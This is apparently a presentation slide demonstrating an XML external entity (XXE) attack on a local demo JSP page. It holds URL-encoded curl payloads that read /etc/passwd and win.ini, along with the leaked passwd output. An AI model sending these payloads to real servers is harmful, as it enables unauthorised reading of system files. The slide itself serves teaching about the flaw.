 通过XXE读取系统文件
不正常调用 - Linux (读取 /etc/passwd)
click
curl 'http://localhost:8080/hello1.jsp?data=%3C%3F%78%6D%6C%20%76%65%72%73%69%6F%6E%3D%22%31%2E%30%22%20%65%6E%63%6F
%64%69%6E%67%3D%22%49%53%4F%2D%38%38%35%39%2D%31%22%3F%3E%3C%21%44%4F%43%54%59%50%45%20%66%6F%6F%20%5B
%20%20%20%3C%21%45%4C%45%4D%45%4E%54%20%66%6F%6F%20%41%4E%59%20%3E%20%20%3C%21%45%4E%54%49%54%59%20%78
%78%65%20%53%59%53%54%45%4D%20%22%66%69%6C%65%3A%2F%2F%2F%65%74%63%2F%70%61%73%73%77%64%22%20%3E%5D%3E
%3C%66%6F%6F%3E%26%78%78%65%3B%3C%2F%66%6F%6F%3E'
不正常调用 - Windows (读取 c:/windows/win.ini)
curl 'http://localhost:8080/hello1.jsp?data=%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22ISO-8859-1%22%3F%3E%3C
%21DOCTYPE%20foo%20%5B%20%20%20%3C%21ELEMENT%20foo%20ANY%20%3E%20%20%3C%21ENTITY%20xxe%20SYSTEM%20%22file
%3A%2F%2F%2Fc%3A%2Fwindows%2Fwin.ini%22%20%3E%5D%3E%3Cfoo%3E%26xxe%3B%3C%2Ffoo%3E'
节点内容: root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin
/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin
/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run
/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus
Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:110::/var/run/dbus: